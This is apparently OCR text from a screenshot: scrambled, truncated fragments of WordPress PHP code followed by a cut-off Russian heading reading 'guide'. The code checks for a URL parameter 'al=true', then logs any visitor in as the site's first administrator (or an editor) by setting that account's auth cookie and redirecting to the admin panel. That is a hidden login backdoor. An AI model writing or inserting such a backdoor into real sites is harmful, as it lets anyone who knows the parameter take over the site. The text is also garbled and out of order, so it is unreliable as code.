
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
руководство: ка